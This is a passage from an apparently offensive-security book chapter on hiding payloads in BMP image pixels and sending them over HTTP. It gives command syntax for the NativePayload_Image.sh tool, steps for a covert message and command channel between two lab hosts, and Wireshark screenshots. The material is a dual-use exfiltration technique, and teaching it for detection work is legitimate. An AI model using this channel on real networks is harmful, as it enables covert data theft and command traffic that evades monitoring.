

Picture 8:

now in "Picture 8" you can compare our payloads between "test.bmp" and "Dumped via Http test.bmp"

### **DATA Exfiltration:**

as you can see both files have same Payload , Now DATA Transferred from Client to Server via BMP Formats by HTTP Traffic and now you can say "DATA Exfiltrated" from Client to Server.

### **Extracting Injected Payloads from BMP Files via HTTP traffic**

in this time with these two simple Syntaxes you can you can see Injected Payloads for BMP Files very simple. For doing this just you need to use switch "-gethttp" in client side and in server side you need Web-server (switch -webserver).

#### **Syntax 4 : Extracting Injected Payloads from BMP Files by HTTP traffic!** *Server-side::Syntax ./NativePayload\_Image.sh -webserver Port[8080] ./NativePayload\_Image.sh -webserver 80 Description: Running SimpleWebServer (Server-side: Web-Service only)*

*Client-side::Syntax ./NativePayload\_Image.sh -gethttp IPv4\_for\_Server File.bmp Server-Port[80] ./NativePayload\_Image.sh -gethttp 192.168.56.102 Dumped\_via\_http.test.bmp 80 Description: Dump/Download BMP file from Web Server by "/GET" Request (Extracting Injected Payloads from BMP Files)*

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



Picture 9:

as you can see in this "Picture 9" that BMP file Downloaded by HTTP "/GET" Request and Payload Saved to text file.

#### **Transferring "Text-Messages & Commands" via BMP Image Files**

in this Section of Chapter-11 , I want to talk about Send/Receiving BMP files over HTTP Traffic , it means you will have a lot BMP files in Network Traffic (\*.bmp) as DATA/Payload.

So this is talk about Normal HTTP Traffic for Websites or it is talk about Send/Receiving BMP Files in the Network with/without Encryption in BMP Payloads.

**Sending "Text-Messages" by this method step by step :**

**Step1 : SystemA want to send "text-data1" ---- > SystemB**

**Step1-1: SystemA , "text-data1" injected to BMP1 , now BMP1 is Ready...**

**Step1-2: SystemA send Signal to –----> SystemB for Download BMP1**

- **Step2 : SystemB Downloaded BMP1 from SystemA over HTTP traffic , show Text-Data (clear-text Message)**
- **Step2-1: SystemB want to send "text-data2" ---- > SystemA**
- **Step2-2: SystemB , "text-data2" injected to BMP2 , now BMP2 is Ready...**

**Step2-3: SystemB send Signal to –---> SystemA for Download BMP2**

**Step3 : SystemA Downloaded BMP2 from SystemB over HTTP traffic , show Text-Data (clear-text Message)**

with this Syntax you can use this Code to Send/Receiving Text-Messages via BMP files over HTTP Traffic.

**Syntax 5 : Send/Rec Text-Messages and Commands via BMP Files by HTTP Traffic!**

*Server-side::Syntax ./NativePayload\_Image.sh -chatserver L 80 Client-IPv4 R 80 ./NativePayload\_Image.sh -chatserver l 80 192.168.56.102 r 80 Description: Server-IPv4::192.168.56.101*

*Client-side::Syntax*

*./NativePayload\_Image.sh -chatclient L 80 Server-IPv4 R 80 ./NativePayload\_Image.sh -chatclient l 80 192.168.56.101 r 80 Description: Client-IPv4::192.168.56.102*

in the next "Picture 10" you can see I used Two systems for Test this code with (IPv4 192.168.56.101 & 192.168.56.102).

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



#### Picture 10 :

in Next "Picture 11" you can see Result for Send/Rec Message by this tool between two systems.



#### Picture 11:

and I used Wireshark to show you what exactly happened over Network Traffic and this is good way to understanding steps behind this Method .

In the next "Picture 12" you can see this Text/Payload "this is my first message via BMP files" injected to BMP file "ChatviaPixels.bmp" with Server-side system with IPv4 : 192.168.56.101 , then in the next step this file is ready to download by Client side system over HTTP traffic .

In this step Server side sent Signal to Client side and this BMP file Downloaded by Client-Side IPv4 : 192.168.56.102 and you can see this file Saved to Client-side system with name "ChatviaPixels.bmp.1" and Finally in the last step you can see this Text-Messages in Client-side (Clear-text) also with wireshark you can see Network HTTP Traffic and Image Packet with length (5k) for this BMP File.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



### Picture 12:

in then next "Picture 13" you can see Payload of BMP file in Packet also you can see RAW Data and Clear-text Message too.



#### Picture 13:

as you can see in this "Picture 13" we have this Payload "-38+this is my first message via BMP files......" and now you can see where is my Text-data and Messages in the Network Traffic.

in the next "Picture 14" you can see we have New Message "this is my second test ;)" by Client-side and in this step Client made New BMP2 in this Case "ChatviaPixelsII.bmp" and our Text-data Injected to this file also signal Sent to Server-side and this File downloaded by Server and saved to Server-side with name "ChatviaPixelsII.bmp.1".

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



### Picture 14:

as you can see in this "Picture 15" we have this Payload "-25+this is my second test ;)" in the HTTP Packet and now you can see where is my Text-data and Messages in the Network Traffic.



#### Picture 15:

**Using Base64 Encoding for BMP Payloads and Text-messages**

in this time I typed this Command "@base64on" instead Text-message:

#### **[>]:Enter::chat:input:#@base64on**

with this Command you can have Text-message/Payload injection by base64 encoding instead Clear-text.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**

